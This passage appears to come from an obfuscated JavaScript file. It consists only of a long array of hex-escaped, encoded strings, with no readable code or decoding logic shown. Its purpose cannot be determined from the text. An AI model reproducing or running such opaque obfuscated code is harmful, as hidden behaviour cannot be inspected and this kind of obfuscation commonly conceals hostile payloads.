63\x4f\x34\x77\x71\x70\x6f\x77\x72\x41\x39\x77\x35\x33\x43\x76\x41\x6f\x3d','\x52\x63\x4f\x2f\x52\x7a\x4e\x4f\x64\x48\x35\x42\x77\x72\x73\x3d','\x41\x63\x4b\x36\x49\x32\x44\x43\x69\x51\x3d\x3d','\x77\x34\x42\x47\x77\x36\x52\x46\x54\x63\x4f\x36\x49\x67\x3d\x3d','\x77\x72\x62\x43\x68\x54\x35\x31\x77\x35\x72\x43\x6d\x77\x3d\x3d','\x77\x70\x50\x44\x6b\x4d\x4b\x50','\x64\x56\x44\x44\x6b\x51\x3d\x3d','\x42\x38\x4f\x76\x42\x69\x67\x58\x5a\x68\x42\x59\x77\x37\x44\x43\x6e\x4d\x4b\x52\x77\x37\x33\x44\x72\x73\x4f\x6a\x57\x73\x4b\x74\x77\x36\x33\x44\x76\x38\x4b\x70\x41\x63\x4f\x4d','\x66\x6d\x62\x43\x6a\x77\x3d\x3d','\x47\x56\x7a\x43\x6d\x46\x55\x65\x52\x43\x51\x70\x77\x72\x72\x43\x75\x63\x4f\x41\x58\x67\x63\x39\x77\x72\x62\x43\x71\x63\x4f\x49\x77\x71\x51\x64\x77\x34\x4c\x44\x6a\x41\x50\x43\x68\x4d\x4f\x4f\x77\x37\x66\x43\x6c\x51\x3d\x3d','\x4f\x52\x44\x44\x71\x67\x3d\x3d','\x4e\x69\x77\x52\x50\x78\x4e\x45\x77\x70\x55\x3d','\x77\x37\x46\x56\x77\x72\x64\x31\x77\x36\x6e\x44\x6e\x41\x3d\x3d','\x54\x63\x4b\x75\x52\x4d\x4f\x68\x58\x51\x46\x46\x77\x36\x34\x46','\x51\x55\x2f\x43\x6b\x4d\x4f\x63\x77\x36\x30\x3d','\x4b\x38\x4b\x38\x77\x35\x46\x72\x48\x69\x74\x4c','\x4f\x30\x45\x50\x50\x48\x2f\x44\x68\x73\x4b\x52\x56\x77\x3d\x3d','\x77\x35\x4c\x43\x76\x52\x67\x3d','\x59\x4d\x4b\x36\x77\x6f\x51\x63\x44\x63\x4b\x44\x77\x36\x55\x3d','\x77\x6f\x78\x69\x54\x4d\x4f\x44','\x63\x45\x66\x44\x71\x41\x3d\x3d','\x47\x63\x4f\x79\x77\x34\x2f\x43\x70\x30\x72\x44\x75\x6a\x77\x3d','\x4c\x73\x4b\x2b\x77\x34\x42\x70\x45\x53\x78\x57\x66\x68\x30\x3d','\x47\x79\x48\x44\x6f\x51\x3d\x3d','\x61\x52\x48\x44\x69\x73\x4b\x49\x77\x37\x58\x43\x70\x56\x38\x63\x77\x34\x6e\x43\x75\x38\x4f\x31\x66\x4d\x4f\x33\x77\x72\x4a\x51\x77\x37\x55\x69\x77\x71\x50\x44\x75\x38\x4b\x66\x4a\x4d\x4b\x46\x56\x6e\x31\x59\x65\x6d\x37\x44\x76\x4d\x4f\x32\x4d\x52\x74\x44\x47\x33\x30\x3d','\x48\x6a\x62\x44\x6d\x41\x3d\x3d','\x66\x73\x4f\x4c\x64\x67\x41\x6b\x46\x4d\x4b\x51\x77\x37\x35\x4d','\x50\x63\x4b\x35\x77\x34\x68\x70\x47\x53\x52\x56\x66\x6c\x6b\x59\x77\x36\x72\x43\x69\x31\x66\x43\x6d\x6d\x37\x43\x67\x58\x66\x44\x69\x44\x77\x33\x77\x70\x4d\x3d','\x65\x67\x33\x44\x6c\x67\x3d\x3d','\x46\x33\x48\x43\x75\x73\x4f\x62\x4e\x51\x3d\x3d','\x66\x63\x4f\x57\x54\x38\x4f\x36\x77\x36\x49\x53','\x77\x6f\x33\x43\x6f\x33\x34\x78\x4c\x51\x3d\x3d','\x65\x63\x4b\x37\x77\x70\x41\x3d','\x5a\x63\x4f\x4b\x4d\x67\x41\x36\x43\x63\x4b\x62\x77\x37\x56\x63\x4a\x73\x4b\x53\x77\x72\x77\x3d','\x77\x6f\x6e\x43\x6b\x7a\x59\x3d','\x42\x63\x4f\x37\x77\x35\x54\x43\x70\x31\x66\x44\x76\x41\x3d\x3d','\x4a\x63\x4f\x48\x77\x34\x6b\x3d','\x56\x6b\x37\x43\x74\x77\x3d\x3d','\x52\x73\x4b\x73\x57\x73\x4f\x76\x77\x72\x4e\x76\x77\x71\x54\x44\x68\x30\x59\x2b\x77\x35\x6b\x3d','\x4c\x68\x4a\x69\x62\x6b\x44\x43\x67\x55\x63\x3d','\x58\x6c\x72\x43\x6b\x73\x4f\x53\x77\x36\x33\x44\x70\x67\x3d\x3d','\x45\x63\x4f\x32\x77\x70\x30\x3d','\x77\x6f\x51\x44\x77\x72\x37\x44\x68\x73\x4b\x78\x4f\x73\x4f\x74\x52\x63\x4b\x78\x77\x36\x67\x35\x45\x42\x41\x46\x77\x35\x50\x43\x6e\x38\x4f\x6d\x77\x71\x74\x58\x55\x31\x4a\x4b\x46\x38\x4f\x4a\x50\x43\x4d\x77\x77\x36\x66\x44\x71\x73\x4b\x7a\x77\x35\x6a\x43\x75\x30\x52\x45\x4e\x4d\x4b\x43','\x77\x70\x42\x79\x55\x63\x4f\x4d\x4b\x6b\x77\x3d','\x4e\x6e\x6f\x70','\x66\x51\x7a\x44\x74\x41\x3d\x3d','\x77\x36\x31\x63\x77\x71\x78\x31\x77\x37\x54\x44\x6d\x73\x4b\x63\x63\x68\x78\x67\x47\x51\x3d\x3d','\x77\x37\x74\x46\x77\x72\x64\x78\x77\x36\x6e\x44\x6e\x63\x4b\x73\x65\x51\x3d\x3d','\x49\x48\x50\x43\x6a\x67\x3d\x3d','\x77\x6f\x72\x43\x75\x73\x4f\x70\x42\x63\x4b\x48\x58\x47\x54\x44\x75\x41\x48\x43\x71\x41\x3d\x3d','\x4b\x46\x73\x47\x4b\x31\x44\x44\x67\x4d\x4b\x5a\x58\x4d\x4f\x4b','\x77\x71\x37\x43\x68\x53\x4e\x6d','\x77\x72\x33\x44\x69\x73\x4b\x68\x54\x63\x4f\x55\x77\x35\x51\x3d','\x77\x6f\x41\x4b\x77\x72\x6a\x44\x6c\x51\x3d\x3d','\x58\x31\x44\x43\x6e\x73\x4f\x63\x77\x37\x58\x44\x71\x77\x3d\x3d','\x77\x35\x52\x50\x77\x36\x4a\x4a\x55\x4d\x4f\x37\x49\x51\x3d\x3d','\x4d\x63\x4f\x4b\x77\x6f\x41\x6e\x64\x32\x6b\x3d','\x56\x78\x38\x77','\x77\x6f\x72\x43\x72\x73\x4f\x55','\x5a\x4d\x4f\x41\x77\x72\x59\x3d','\x77\x70\x72\x43\x75\x45\x50\x44\x69\x63\x4b\x49\x77\x37\x63\x3d','\x59\x55\x66\x43\x6d\x67\x3d\x3d','\x45\x38\x4b\x44\x4a\x77\x3d\x3d','\x56\x6c\x6e\x43\x6e\x51\x3d\x3d','\x77\x34\x6b\x4d\x77\x71\x72\x44\x6a\x38\x4b\x32\x4f\x38\x4f\x47\x41\x4d\x4b\x73\x77\x36\x70\x6c\x46\x51\x73\x41\x77\x34\x4c\x43\x67\x67\x3d\x3d','\x66\x38\x4f\x4b\x51\x52\x45\x77\x46\x4d\x4b\x51\x77\x37\x77\x3d','\x77\x35\x2f\x44\x6c\x6c\x45\x3d','\x59\x55\x7a\x43\x6d\x67\x3d\x3d','\x56\x32\x6a\x44\x6c\x47\x33\x43\x70\x51\x37\x43\x6e\x73\x4f\x38\x77\x70\x49\x3d','\x56\x30\x66\x43\x6c\x63\x4f\x47\x77\x36\x33\x44\x76\x51\x3d\x3d','\x5a\x63\x4f\x45\x5a\x41\x77\x6c\x48\x4d\x4b\x4b\x77\x37\x52\x61\x59\x63\x4b\x4c\x77\x72\x64\x79\x4b\x4d\x4b\x6f\x77\x71\x30\x3d','\x43\x63\x4b\x7a\x47\x4d\x4f\x6f\x44\x41\x3d\x3d','\x77\x6f\x50\x44\x74\x4d\x4b\x44\x77\x37\x42\x48\x77\x34\x49\x3d','\x77\x70\x76\x44\x73\x4d\x4b\x62\x77\x37\x31\x50\x77\x35\x48\x44\x75\x73\x4f\x67\x53\x4d\x4b\x69\x77\x71\x62\x44\x6a\x73\x4b\x75\x77\x6f\x52\x30\x56\x73\x4b\x48','\x77\x6f\x50\x44\x73\x4d\x4b\x42\x77\x36\x46\x4e','\x65\x63\x4f\x30\x63\x38\x4b\x57\x77\x70\x54\x43\x70\x73\x4f\x79','\x4b\x43\x45\x53\x4d\x52\x31\x4c\x77\x70\x4c\x43\x68\x57\x58\x44\x69\x63\x4f\x73\x77\x36\x76\x44\x6e\x4d\x4f\x4c\x48\x38\x4f\x41\x66\x4d\x4b\x69\x65\x4d\x4f\x44\x50\x56\x35\x53\x77\x37\x45\x6a\x4d\x63\x4b\x50','\x66\x63\x4f\x45\x66\x68\x41\x6e','\x77\x35\x6e\x44\x6a\x6b\x6f\x64\x77\x71\x4e\x6d\x4f\x51\x3d\x3d','\x4b\x69\x55\x4b\x50\x77\x35\x43','\x45\x63\x4b\x7a\x41\x73\x4f\x30\x44\x68\x77\x43\x77\x37\x31\x47\x59\x4d\x4b\x53\x4f\x55\x70\x68\x52\x4d\x4b\x74\x77\x36\x2f\x43\x72\x41\x3d\x3d','\x77\x36\x31\x56\x4b\x48\x48\x43\x6b\x51\x3d\x3d','\x77\x72\x6e\x44\x68\x38\x4b\x69\x56\x63\x4f\x58\x77\x34\x2f\x44\x6a\x63\x4b\x52','\x45\x45\x6b\x43\x77\x71\x44\x44\x72\x32\x49\x75\x56\x48\x35\x57\x4b\x38\x4b\x7a\x77\x34\x44\x44\x74\x63\x4b\x42\x77\x35\x39\x4d\x77\x6f\x73\x44','\x54\x32\x6a\x44\x6a\x6e\x48\x43\x70\x77\x3d\x3d','\x53\x79\x67\x59\x4f\x4d\x4f\x47\x77\x71\x33\x43\x6f\x73\x4f\x61\x41\x41\x3d\x3d','\x4a\x78\x54\x44\x73\x78\x72\x43\x74\x6d\x50\x44\x70\x4d\x4f\x73','\x46\x47\x33\x43\x6f\x38\x4f\x56\x4b\x44\x78\x42\x4b\x4d\x4b\x79\x48\x6c\x49\x69\x62\x78\x63\x39\x77\x36\x70\x56','\x55\x4d\x4f\x51\x56\x63\x4f\x30\x77\x36\x41\x66\x4e\x47\x38\x68\x49\x43\x4d\x4a\x77\x34\x6b\x3d','\x77\x34\x7a\x43\x69\x38\x4f\x65\x4a\x63\x4f\x2f\x77\x72\x46\x78\x77\x34\x41\x70','\x42\x30\x50\x44\x73\x38\x4f\x74\x63\x38\x4f\x68','\x47\x54\x41\x4d\x4f\x52\x52\x65\x77\x6f\x6e\x43\x68\x77\x3d\x3d','\x77\x70\x6c\x76\x56\x73\x4f\x59\x4b\x6c\x63\x3d','\x46\x4d\x4f\x69\x48\x79\x4d\x75\x59\x43\x35\x54\x77\x37\x7a\x43\x68\x38\x4f\x42','\x77\x35\x37\x43\x6c\x73\x4f\x56\x50\x63\x4f\x69\x77\x72\x59\x3d','\x4a\x53\x67\x57\x4e\x78\x64\x50','\x47\x31\x41\x64\x77\x72\x72\x44\x76\x48\x41\x3d','\x77\x71\x50\x43\x67\x54\x35\x32\x77\x34\x76\x43\x69\x77\x3d\x3d','\x4d\x67\x44\x44\x75\x78\x33\x43\x70\x48\x38\x3d','\x77\x36\x7a\x43\x73\x63\x4f\x4e\x77\x72\x62\x44\x76\x41\x3d\x3d','\x4e\x38\x4b\x49\x47\x73\x4f\x63\x57\x4d\x4b\x63','\x5a\x4d\x4f\x56\x59\x41\x3d\x3d','\x46\x38\x4b\x79\x4a\x6e\x72\x43\x69\x51\x59\x3d','\x77\x37\x44\x43\x6f\x4d\x4f\x4f\x77\x71\x58\x44\x72\x38\x4b\x75','\x77\x70\x44\x44\x71\x63\x4b\x45\x77\x36\x64\x63\x77\x34\x4d\x3d','\x64\x73\x4f\x42\x77\x70\x58\x43\x6b\x38\x4f\x61\x77\x71\x68\x71\x77\x37\x76\x44\x6f\x67\x3d\x3d','\x57\x54\x55\x54\x4c\x38\x4f\x41\x77\x72\x63\x3d','\x45\x6b\x37\x44\x76\x4d\x4f\x34\x62\x73\x4f\x38\x43\x73\x4f\x64\x4a\x52\x33\x44\x74\x38\x4b\x57','\x77\x6f\x51\x32\x62\x41\x4e\x69\x77\x36\x34\x3d','\x77\x34\x4a\x76\x77\x72\x64\x37\x77\x37\x72\x44\x6e\x4d\x4b\x33\x65\x67\x56\x6d\x51\x51\x3d\x3d','\x77\x71\x7a\x44\x6b\x38\x4b\x71\x55\x73\x4f\x46\x77\x35\x4d\x3d','\x47\x6b\x63\x5a\x77\x6f\x6a\x44\x76\x58\x63\x31\x56\x6d\x30\x4d\x4e\x63\x4b\x35\x77\x34\x77\x3d','\x47\x73\x4b\x71\x48\x63\x4f\x75\x48\x51\x34\x3d','\x4f\x63\x4f\x41\x77\x6f\x4d\x42\x64\x6e\x58\x43\x73\x78\x39\x79\x59\x38\x4b\x53\x77\x36\x59\x38\x77\x35\x78\x72\x77\x35\x37\x44\x6c\x78\x6e\x44\x76\x41\x38\x31\x44\x4d\x4b\x41','\x77\x35\x7a\x43\x6b\x73\x4f\x4e\x77\x71\x6a\x44\x75\x4d\x4b\x70\x66\x38\x4b\x71\x77\x34\x5a\x31\x77\x36\x6b\x57\x77\x37\x72\x43\x71\x63\x4b\x43\x66\x73\x4f\x5a\x65\x53\x64\x73\x57\x6c\x45\x3d','\x77\x36\x31\x69\x77\x72\x33\x44\x6c\x63\x4f\x39\x77\x35\x63\x3d','\x77\x6f\x72\x43\x73\x4d\x4f\x38\x47\x63\x4b\x4a\x58\x46\x37\x44\x74\x56\x2f\x43\x6b\x6d\x58\x44\x68\x4d\x4b\x56\x77\x36\x7a\x43\x6c\x38\x4f\x52\x77\x36\x62\x44\x6b\x48\x66\x43\x68\x53\x7a\x44\x71\x52\x46\x70\x77\x72\x45\x42\x77\x35\x72\x43\x70\x56\x54\x44\x70\x67\x3d\x3d','\x56\x56\x44\x43\x6b\x6a\x56\x48\x62\x33\x4d\x67\x54\x33\x44\x43\x6b\x73\x4f\x30\x77\x6f\x5a\x78\x77\x34\x54\x43\x6d\x73\x4f\x78\x61\x52\x62\x44\x6e\x6e\x55\x3d','\x77\x37\x39\x62\x4a\x33\x48\x43\x6d\x63\x4b\x69\x50\x33\x56\x78\x48\x56\x41\x75\x43\x4d\x4f\x64\x4c\x42\x48\x44\x6e\x6e\x38\x45\x77\x34\x44\x43\x69\x57\x73\x74\x77\x35\x52\x6e\x49\x30\x54\x44\x6d\x6e\x50\x43\x73\x69\x35\x69\x77\x37\x52\x4a\x77\x6f\x6a\x44\x6c\x47\x30\x3d','\x66\x73\x4b\x6a\x77\x70\x74\x63\x77\x6f\x52\x4d','\x77\x71\x54\x43\x68\x7a\x66\x43\x76\x4d\x4b\x30\x43\x73\x4f\x53\x77\x34\x35\x52\x59\x38\x4f\x6f\x77\x34\x76\x43\x6d\x79\x52\x6f\x77\x36\x37\x44\x6d\x63\x4b\x48\x77\x72\x78\x77\x41\x32\x5a\x76\x42\x53\x62\x43\x72\x4d\x4f\x68\x52\x67\x3d\x3d','\x61\x4d\x4f\x32\x62\x4d\x4b\x37\x77\x70\x44\x43\x75\x4d\x4f\x6b\x46\x38\x4f\x70\x77\x6f\x59\x74\x63\x42\x63\x50\x43\x41\x3d\x3d','\x44\x4d\x4f\x6d\x77\x35\x50\x43\x73\x31\x66\x44\x70\x77\x3d\x3d','\x4b\x38\x4f\x4b\x77\x70\x77\x7a\x61\x6d\x37\x43\x73\x67\x3d\x3d','\x42\x38\x4f\x46\x5a\x6e\x64\x73\x45\x43\x30\x55\x4d\x4d\x4f\x39\x77\x72\x70\x76\x77\x72\x59\x78','\x44\x45\x30\x46\x77\x72\x7a\x44\x6f\x58\x45\x2f','\x77\x70\x74\x37\x55\x4d\x4f\x4a\x50\x30\x68\x7a\x43\x43\x34\x46\x52\x38\x4b\x36\x77\x72\x54\x44\x73\x77\x3d\x3d','\x58\x48\x48\x44\x69\x33\x66\x43\x74\x68\x77\x3d','\x77\x36\x31\x43\x77\x72\x5a\x78\x77\x37\x6a\x44\x68\x38\x4b\x77','\x77\x37\x37\x44\x68\x31\x30\x37\x77\x72\x6c\x37\x4c\x32\x6e\x44\x74\x6e\x6f\x4a','\x4e\x43\x55\x56\x4c\x52\x4e\x59\x77\x6f\x50\x44\x67\x6a\x44\x43\x67\x63\x4f\x76\x77\x71\x44\x43\x67\x41\x3d\x3d','\x62\x33\x66\x43\x6a\x43\x4e\x52\x65\x41\x3d\x3d','\x4a\x73\x4b\x69\x4d\x51\x3d\x3d','\x44\x73\x4f\x79\x77\x35\x58\x43\x6f\x6b\x4c\x44\x75\x42\x74\x4e\x77\x37\x33\x44\x69\x73\x4b\x71\x77\x72\x31\x56\x45\x38\x4f\x61\x77\x37\x4e\x77\x77\x35\x51\x3d','\x4c\x63\x4b\x78\x77\x34\x68\x35\x45\x67\x3d\x3d','\x57\x73\x4f\x65\x59\x77\x3d\x3d','\x77\x6f\x74\x2b\x55\x63\x4f\x50\x4d\x56\x4e\x7a\x44\x44\x4d\x35\x55\x4d\x4b\x74\x77\x71\x37\x44\x72\x73\x4b\x71\x5a\x56\x49\x3d','\x77\x6f\x70\x32\x55\x38\x4f\x65\x4f\x77\x3d\x3d','\x77\x37\x54\x43\x69\x77\x44\x43\x71\x38\x4b\x5a\x41\x73\x4f\x50\x77\x34\x30\x3d','\x44\x73\x4f\x49\x66\x33\x78\x71\x48\x58\x63\x4a\x4a\x38\x4b\x69\x77\x71\x78\x32\x77\x72\x45\x58\x77\x35\x37\x43\x73\x77\x72\x44\x71\x51\x3d\x3d','\x45\x63\x4b\x36\x4f\x6b\x72\x43\x6b\x52\x54\x43\x6d\x4d\x4f\x4b','\x56\x32\x6a\x44\x6c\x47\x33\x43\x70\x51\x37\x43\x6e\x73\x4f\x38\x77\x70\x49\x43\x45\x58\x6e\x44\x6f\x38\x4f\x65\x77\x37\x63\x3d','\x62\x4d\x4b\x73\x77\x6f\x6b\x4b\x41\x63\x4b\x2f','\x4b\x41\x39\x6c\x65\x30\x30\x3d','\x77\x71\x66\x44\x69\x73\x4b\x31\x53\x4d\x4f\x57\x77\x34\x48\x44\x69\x38\x4b\x54\x77\x34\x62\x43\x72\x43\x66\x43\x72\x38\x4b\x42\x58\x4d\x4f\x62\x77\x70\x64\x55\x77\x37\x6e\x44\x67\x6c\x6b\x3d','\x77\x70\x63\x41\x77\x71\x58\x44\x6a\x38\x4b\x39\x4e\x38\x4f\x47\x53\x63\x4b\x6d\x77\x37\x49\x3d','\x4f\x52\x6e\x44\x70\x41\x66\x43\x74\x32\x33\x44\x6f\x73\x4f\x75\x66\x6e\x50\x44\x73\x4d\x4f\x6a\x50\x6e\x35\x31\x42\x4d\x4f\x49\x77\x34\x68\x41\x4d\x38\x4b\x57\x77\x71\x48\x44\x6d\x51\x3d\x3d','\x48\x52\x68\x42','\x77\x36\x2f\x43\x6f\x4d\x4f\x47\x77\x71\x50\x44\x71\x4d\x4b\x6d\x63\x63\x4b\x36','\x65\x63\x4b\x69\x52\x63\x4f\x74\x77\x72\x6c\x31\x77\x35\x58\x44\x69\x56\x73\x7a\x77\x70\x66\x44\x76\x31\x4c\x43\x6f\x73\x4b\x6f\x44\x4d\x4b\x32\x47\x77\x41\x44\x77\x6f\x72\x43\x75\x73\x4f\x6e\x77\x35\x68\x4f\x56\x77\x3d\x3d','\x4d\x52\x31\x71\x66\x6c\x30\x3d','\x64\x73\x4f\x78\x62\x73\x4b\x36\x77\x70\x44\x43\x75\x63\x4f\x57','\x77\x6f\x58\x43\x75\x73\x4f\x6d\x48\x77\x3d\x3d','\x77\x37\x4e\x46\x77\x72\x52\x77\x77\x37\x6a\x44\x68\x73\x4b\x43','\x66\x57\x62\x43\x69\x7a\x52\x4b\x66\x43\x38\x6d\x54\x47\x48\x43\x68\x63\x4f\x5a\x77\x71\x4a\x37\x77\x35\x4c\x43\x68\x38\x4f\x70\x49\x48\x54\x43\x69\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x30\x4d\x3d','\x4b\x54\x55\x51\x50\x51\x68\x39\x77\x6f\x2f\x43\x6a\x6d\x50\x43\x6a\x77\x3d\x3d','\x43\x4d\x4b\x37\x47\x73\x4f\x35\x42\x67\x70\x59\x77\x37\x31\x42\x4f\x73\x4b\x48\x4a\x32\x4e\x77\x53\x38\x4b\x6c\x77\x37\x58\x43\x74\x56\x54\x44\x70\x32\x49\x3d','\x49\x63\x4b\x69\x41\x77\x3d\x3d','\x57\x63\x4b\x31\x57\x38\x4f\x74\x77\x71\x68\x4a\x77\x70\x37\x44\x69\x31\x6b\x69\x77\x70\x41\x3d','\x4d\x42\x56\x6f\x62\x31\x66\x43\x75\x51\x2f\x44\x69\x4d\x4b\x35\x77\x71\x34\x52\x66\x6c\x38\x37\x77\x34\x63\x33\x77\x72\x30\x5a\x62\x54\x2f\x44\x73\x6b\x7a\x43\x69\x79\x54\x44\x71\x38\x4f\x32\x4d\x32\x55\x3d','\x50\x73\x4b\x6f\x77\x34\x31\x2f\x41\x7a\x59\x3d','\x5a\x56\x72\x43\x6e\x73\x4f\x79\x77\x35\x58\x44\x6e\x48\x45\x35\x77\x72\x67\x62\x77\x37\x4c\x44\x75\x73\x4b\x52\x77\x37\x50\x44\x68\x79\x4d\x37\x77\x37\x76\x43\x6b\x56\x7a\x44\x6a\x77\x3d\x3d','\x46\x38\x4f\x41\x5a\x33\x46\x69\x43\x79\x30\x46\x4f\x73\x4f\x69\x77\x72\x78\x79\x77\x72\x59\x68\x77\x35\x48\x43\x70\x68\x62\x44\x71\x4d\x4b\x5a\x77\x34\x55\x59\x77\x6f\x45\x33\x55\x30\x30\x39\x77\x70\x58\x44\x76\x63\x4f\x71','\x77\x70\x63\x76\x61\x51\x56\x7a','\x77\x6f\x33\x43\x73\x4d\x4f\x78\x48\x38\x4b\x51\x53\x30\x58\x44\x6f\x67\x58\x43\x6f\x6b\x67\x3d','\x46\x6c\x54\x44\x69\x63\x4f\x71\x64\x63\x4f\x37\x49\x4d\x4f\x66','\x53\x63\x4f\x4b\x66\x51\x6b\x6e\x48\x4d\x4b\x51\x77\x72\x4e\x63\x4e\x73\x4b\x4e\x77\x72\x64\x7a\x4b\x73\x4f\x6e\x77\x71\x2f\x44\x74\x79\x2f\x43\x71\x4d\x4b\x63\x77\x34\x6a\x44\x6c\x68\x58\x44\x67\x73\x4b\x33\x77\x6f\x4c\x43\x74\x69\x73\x4f\x77\x70\x7a\x44\x6a\x58\x50\x44\x69\x43\x4e\x44\x77\x36\x38\x43\x47\x55\x54\x43\x6d\x6a\x42\x4e\x77\x6f\x34\x65\x44\x68\x6e\x44\x6e\x79\x78\x64\x77\x72\x34\x51\x77\x71\x68\x66\x77\x34\x41\x77\x77\x71\x70\x68\x77\x37\x37\x44\x6a\x57\x62\x44\x68\x45\x2f\x44\x6c\x73\x4f\x78\x65\x38\x4f\x32\x77\x35\x6a\x44\x6a\x57\x49\x50\x77\x72\x6e\x43\x6a\x63\x4b\x63\x77\x37\x66\x43\x68\x4d\x4b\x73\x46\x52\x2f\x43\x6d\x63\x4f\x43\x77\x34\x42\x72\x77\x35\x67\x69','\x4a\x4d\x4b\x52\x48\x38\x4f\x61\x53\x51\x3d\x3d','\x42\x4d\x4f\x66\x77\x71\x73\x3d','\x77\x37\x66\x43\x73\x73\x4f\x2b','\x46\x63\x4f\x48\x62\x58\x42\x72\x46\x57\x30\x44\x4d\x51\x3d\x3d','\x77\x70\x6a\x43\x68\x73\x4b\x58\x42\x73\x4f\x66\x77\x35\x66\x43\x71\x63\x4b\x6a','\x43\x63\x4b\x33\x42\x73\x4f\x75\x41\x42\x49\x59\x77\x36\x45\x3d','\x77\x36\x33\x43\x72\x73\x4f\x4d\x77\x71\x45\x3d','\x77\x35\x2f\x43\x67\x63\x4f\x66\x4f\x38\x4f\x37\x77\x71\x42\x4b\x77\x36\x5a\x4c\x77\x72\x7a\x43\x73\x38\x4f\x33\x46\x4d\x4f\x62\x64\x42\x55\x32\x53\x73\x4f\x63\x77\x6f\x66\x43\x6e\x51\x3d\x3d','\x62\x4d\x4b\x6d\x63\x41\x4a\x4b','\x45\x38\x4f\x73\x45\x44\x6f\x54\x62\x53\x46\x4a\x77\x34\x58\x43\x68\x38\x4f\x49\x77\x37\x59\x3d','\x77\x70\x45\x5a\x77\x71\x72\x44\x6a\x63\x4f\x32\x49\x4d\x4f\x64\x63\x38\x4b\x39\x77\x36\x35\x74\x46\x78\x6c\x4a\x77\x70\x2f\x44\x69\x63\x4f\x46\x77\x71\x67\x5a\x58\x56\x55\x43','\x59\x63\x4f\x58\x77\x70\x7a\x43\x6c\x63\x4f\x51','\x77\x35\x33\x44\x6a\x57\x77\x4f\x77\x72\x68\x68\x4a\x47\x4d\x3d','\x58\x4d\x4b\x6b\x77\x35\x70\x73\x65\x38\x4f\x55','\x47\x63\x4f\x69\x42\x53\x59\x5a\x61\x54\x74\x53\x77\x37\x72\x44\x68\x73\x4f\x50\x77\x37\x7a\x44\x72\x38\x4b\x74\x54\x38\x4b\x69\x77\x36\x7a\x44\x73\x63\x4b\x76\x41\x63\x4b\x52\x77\x34\x41\x57\x77\x71\x73\x3d','\x77\x37\x35\x37\x77\x72\x6a\x44\x6b\x38\x4f\x73','\x48\x4d\x4b\x39\x47\x73\x4f\x7a\x44\x42\x34\x43\x77\x37\x74\x62\x49\x41\x3d\x3d','\x77\x34\x6a\x44\x6f\x48\x45\x3d','\x4f\x63\x4f\x4b\x77\x70\x67\x70\x59\x47\x54\x43\x69\x41\x74\x6a\x63\x67\x3d\x3d','\x50\x63\x4b\x6c\x77\x34\x70\x76\x41\x79\x78\x58\x64\x51\x3d\x3d','\x65\x73\x4b\x33\x77\x70\x49\x63\x45\x4d\x4b\x69\x77\x71\x30\x45\x77\x71\x64\x4e\x5a\x6a\x30\x3d','\x62\x73\x4f\x6c\x62\x38\x4b\x74\x77\x70\x41\x3d','\x62\x68\x54\x44\x6d\x38\x4b\x62\x77\x37\x51\x3d','\x53\x6d\x72\x44\x6b\x47\x48\x43\x70\x77\x48\x44\x68\x4d\x4f\x37\x77\x6f\x56\x46\x47\x57\x4c\x44\x74\x41\x3d\x3d','\x77\x70\x6a\x43\x76\x73\x4f\x7a\x47\x63\x4b\x42','\x77\x70\x52\x79\x56\x73\x4f\x4d\x4e\x6c\x41\x3d','\x77\x6f\x76\x43\x73\x4d\x4f\x2b\x48\x4d\x4b\x4e','\x64\x4d\x4f\x4c\x53\x4d\x4f\x75\x77\x36\x49\x4a','\x66\x42\x4c\x44\x6e\x73\x4b\x66\x77\x37\x58\x43\x6c\x46\x59\x63\x77\x34\x50\x43\x70\x73\x4b\x75\x64\x63\x4f\x50\x77\x71\x39\x65\x77\x36\x38\x3d','\x77\x36\x62\x43\x75\x63\x4f\x42\x77\x72\x66\x44\x71\x63\x4b\x30','\x56\x63\x4b\x75\x77\x35\x56\x37\x5a\x73\x4f\x6a\x62\x73\x4f\x6a\x77\x6f\x62\x43\x6e\x38\x4f\x49\x77\x37\x4c\x43\x6c\x73\x4b\x30\x77\x36\x30\x3d','\x42\x31\x54\x44\x6a\x63\x4f\x37\x5a\x63\x4f\x51\x50\x4d\x4f\x58\x4a\x41\x66\x44\x73\x63\x4b\x42\x41\x4d\x4f\x34\x4e\x63\x4b\x73\x77\x35\x54\x44\x74\x38\x4b\x68\x77\x72\x7a\x43\x68\x77\x67\x3d','\x4d\x53\x6b\x4b\x50\x42\x56\x64\x77\x34\x6a\x43\x6f\x6c\x37\x43\x6f\x38\x4f\x59\x77\x34\x4c\x44\x70\x38\x4f\x7a\x4e\x63\x4f\x69\x54\x73\x4f\x66\x52\x77\x3d\x3d','\x58\x38\x4f\x2f\x77\x72\x54\x43\x70\x4d\x4f\x77\x77\x6f\x74\x63\x77\x34\x33\x44\x67\x33\x6f\x77\x66\x41\x3d\x3d','\x77\x35\x54\x44\x74\x58\x50\x43\x73\x46\x35\x4e\x52\x38\x4b\x64\x54\x63\x4b\x55\x61\x6e\x6c\x2f\x42\x68\x78\x78\x44\x73\x4b\x76\x77\x6f\x6a\x43\x69\x4d\x4f\x53\x77\x35\x6c\x4c\x77\x36\x4c\x44\x70\x38\x4f\x6f\x42\x38\x4b\x38\x43\x77\x3d\x3d','\x66\x47\x37\x43\x69\x53\x56\x41','\x52\x4d\x4f\x65\x77\x72\x77\x3d','\x77\x71\x54\x44\x67\x73\x4b\x75\x52\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x38\x4b\x5a\x77\x34\x63\x3d','\x44\x46\x72\x44\x72\x4d\x4f\x33\x59\x4d\x4f\x7a\x4f\x73\x4f\x58\x49\x56\x72\x44\x70\x4d\x4b\x66\x4d\x63\x4f\x32\x4c\x38\x4b\x79\x77\x34\x62\x43\x72\x63\x4b\x75\x77\x72\x48\x43\x6a\x42\x30\x31\x77\x70\x46\x71\x64\x63\x4f\x4a','\x77\x71\x7a\x43\x67\x54\x78\x6e\x77\x34\x73\x3d','\x58\x73\x4b\x6d\x58\x77\x3d\x3d','\x77\x36\x74\x59\x4d\x57\x50\x43\x6e\x63\x4b\x70\x49\x67\x3d\x3d','\x62\x38\x4f\x74\x62\x63\x4b\x38\x77\x70\x72\x43\x76\x4d\x4b\x35\x58\x73\x4f\x7a\x77\x6f\x77\x39\x59\x68\x49\x30\x44\x73\x4b\x44\x77\x37\x73\x3d','\x45\x73\x4f\x37\x47\x6a\x77\x4b\x65\x77\x3d\x3d','\x46\x63\x4b\x6d\x49\x47\x76\x43\x6e\x42\x6e\x43\x76\x38\x4f\x52\x77\x70\x46\x4e','\x77\x70\x6f\x4f\x77\x72\x33\x44\x69\x4d\x4b\x2f\x4e\x63\x4f\x47\x54\x38\x4b\x37\x77\x72\x4a\x78\x43\x68\x73\x54\x77\x37\x66\x43\